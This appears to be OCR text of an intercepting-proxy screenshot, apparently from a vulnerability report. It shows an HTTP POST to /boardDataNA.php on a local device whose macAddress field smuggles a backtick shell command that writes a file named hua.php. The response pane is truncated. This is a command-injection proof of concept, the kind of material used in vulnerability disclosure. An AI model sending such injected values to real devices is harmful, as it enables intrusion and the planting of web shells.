 Request
Respo
Pretty Raw Hex
\n
Pretty
1 POST /boardDataNA.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.100/boardDataNA.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=bb6c9d60fd4496d3467030bc3ab03cd4
14 Connection: close
15
16 macAddress=12345678912`echo aaaaaa > hua.php`&reginfo=1&writeData=Submit
1 HTTP
2 Conn
3 X-Po
4 Cont
5 Date
6 Serv
7 Cont
8
9 <htm
10 <h
11
12
13
14
15
16
17
18
19
20
21
22
23